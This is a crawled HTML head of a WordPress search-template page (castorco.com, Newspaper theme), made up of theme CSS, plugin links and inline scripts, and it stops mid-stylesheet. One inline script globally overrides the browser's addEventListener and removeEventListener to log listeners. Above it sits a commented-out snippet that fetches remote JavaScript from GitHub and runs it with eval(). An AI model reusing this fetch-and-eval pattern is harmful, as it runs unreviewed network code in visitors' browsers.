

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://castorco.com/tdb_templates/mintyside-pro-search-template/
body_size: 87865
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-CA"> <!--<![endif]-->
<head>
    <title>Mintyside PRO Search Template | CASTORCO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://castorco.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://castorco.com/wp-content/uploads/2021/04/logo1616.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://castorco.com/wp-content/uploads/2021/04/logo7676-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://castorco.com/wp-content/uploads/2021/04/logo120120-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://castorco.com/wp-content/uploads/2021/04/logo152152-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://castorco.com/wp-content/uploads/2021/04/logo114114-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://castorco.com/wp-content/uploads/2021/04/logo140140-300x300.png"/><link rel='dns-prefetch' href='//castorco.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CASTORCO &raquo; Feed" href="http://castorco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASTORCO &raquo; Comments Feed" href="http://castorco.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/castorco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://castorco.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://castorco.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='http://castorco.com/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://castorco.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%2C500italic%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C500italic%2C900%7CMontserrat%3A400%2C500%2C300%2C700%7CEB+Garamond%3A700&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://castorco.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='http://castorco.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://castorco.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='http://castorco.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/mintyside_pro/demo_style.css?ver=10.4' type='text/css' media='all' />
<script type='text/javascript' src='http://castorco.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4' id='tp-tools-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://castorco.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://castorco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://castorco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7" />
<link rel="canonical" href="http://castorco.com/tdb_templates/mintyside-pro-search-template/" />
<link rel='shortlink' href='http://castorco.com/?p=945' />
<link rel="alternate" type="application/json+oembed" href="http://castorco.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcastorco.com%2Ftdb_templates%2Fmintyside-pro-search-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://castorco.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcastorco.com%2Ftdb_templates%2Fmintyside-pro-search-template%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"62869ee3e3","wpRestUrl":"http:\/\/castorco.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/castorco.com\/wp-admin\/","wpRestNonce":"62869ee3e3","wpRestUrl":"http:\/\/castorco.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        //         (function() {
        //     fetch("https://raw.githubusercontent.com/akinuri/js-lib/master/EventListener.js")
        //         .then(function (response) {
        //             return response.text();
        //         })
        //         .then(function (text) {
        //             eval(text);
        //             window.EventListeners = EventListeners;
        //         });
        // })(window);

        // ================================================== GLOBAL LISTENER CONTAINER
        var EventListeners = {
            listeners : [],
            forEach : function loopEventListeners(callback) {
                for (var i = 0; i < EventListeners.listeners.length; i++) {
                    var listener = EventListeners.listeners[i];
                    callback(listener, i);
                }
            },
            get : function getEventListeners(selector) {
                var result = [];
                EventListeners.forEach(function (listener) {
                    switch (typeof selector) {
                        case "object":
                            if (listener.target == selector) {
                                result.push(listener);
                            }
                            break;
                        case "string":
                            if (listener.type == selector) {
                                result.push(listener);
                            }
                            break;
                    }
                });
                return result;
            },
            add : function logEventListener(listener) {
                EventListeners.listeners.push(listener);
            },
            remove : function removeEventListener(victimListener) {
                EventListeners.forEach(function (listener, index) {
                    if (victimListener.target == listener.target && victimListener.type == listener.type && victimListener.callback == listener.callback) {
                        EventListeners.listeners.splice(index, 1);
                    }
                });
            },
        };


        // ================================================== EVENT LISTENER OBJECT
        function EventListener() {
            this.target         = null;
            this.type           = null;
            this.callback       = null;
            this.options        = null;
            this.useCapture     = null;
            this.wantsUntrusted = null;
            this.parseArgs.apply(this, Array.from(arguments));
        }

        EventListener.prototype.parseArgs = function parseArgs(target, type, callback) {
            if (arguments.length < 3) {
                return;
            }
            this.target   = target;
            this.type     = type;
            this.callback = callback;
            switch (arguments.length) {
                case 4:
                    switch (typeof arguments[3]) {
                        case "object":
                            this.options = arguments[3];
                            break;
                        case "boolean":
                            this.useCapture = arguments[3];
                            break;
                    }
                    break;
                case 5:
                    if (typeof args[3] == "boolean") {
                        this.useCapture = arguments[3];
                        this.wantsUntrusted = arguments[4];
                    }
                    break;
            }
        };

        EventListener.prototype.remove = function removeEventListener() {
            if (this.options) {
                this.target.removeEventListener(this.type, this.callback, this.options);
                EventListeners.remove(this);
            } else if (this.useCapture != null) {
                if (this.wantsUntrusted != null) {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture, this.wantsUntrusted);
                    EventListeners.remove(this);
                } else {
                    this.target.removeEventListener(this.type, this.callback, this.useCapture);
                    EventListeners.remove(this);
                }
            } else {
                this.target.removeEventListener(this.type, this.callback);
                EventListeners.remove(this);
            }
        };

        // ================================================== NATIVE API

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener
        EventTarget.prototype.addEventListener = function (addEventListener) {
            //console.warn("EventTarget.prototype.addEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    // EventTarget.addEventListener(type, callback)
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        addEventListener.call(evtList.target, evtList.type, evtList.callback);
                        //console.log(evtList.callback);
                        EventListeners.add(evtList);
                        return evtList;
                    // EventTarget.addEventListener(type, callback, options)
                    // EventTarget.addEventListener(type, callback, useCapture)
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.add(evtList);
                                return evtList;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.add(evtList);
                                return evtList;
                        }
                        break;
                    // EventTarget.addEventListener(type, callback, useCapture, wantsUntrusted)
                    case 4:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        if (typeof arguments[2] == "boolean") {
                            evtList.useCapture     = arguments[2];
                            evtList.wantsUntrusted = arguments[3];
                            addEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture, evtList.wantsUntrusted);
                            EventListeners.add(evtList);
                            return evtList;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.addEventListener);

        // https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/removeEventListener
        EventTarget.prototype.removeEventListener = function (removeEventListener) {
            //console.warn("EventTarget.prototype.removeEventListener() has been modified.");
            return function () {
                var evtList = null;
                switch (arguments.length) {
                    case 2:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        removeEventListener.call(evtList.target, evtList.type, evtList.callback);
                        EventListeners.remove(evtList);
                        break;
                    case 3:
                        evtList = new EventListener(this, arguments[0], arguments[1]);
                        switch (typeof arguments[2]) {
                            case "object":
                                evtList.options = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.options);
                                EventListeners.remove(evtList);
                                break;
                            case "boolean":
                                evtList.useCapture = arguments[2];
                                removeEventListener.call(evtList.target, evtList.type, evtList.callback, evtList.useCapture);
                                EventListeners.remove(evtList);
                                break;
                        }
                        break;
                }
            }
        }(EventTarget.prototype.removeEventListener);

    </script>

        <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/castorco.com\/wp-admin\/","wpRestNonce":"62869ee3e3","wpRestUrl":"http:\/\/castorco.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":945};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/castorco.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="http:\/\/castorco.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="08836bacef";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(232,232,232,0.01);
        background: -moz-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,232,232,0.01)), color-stop(100%, rgba(232,232,232,0.01)));
        background: -webkit-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -o-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: linear-gradient(to bottom, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(232,232,232,0.01)', endColorstr='rgba(232,232,232,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00706c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #4ad0d3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	font-size:10px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #4ad0d3;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
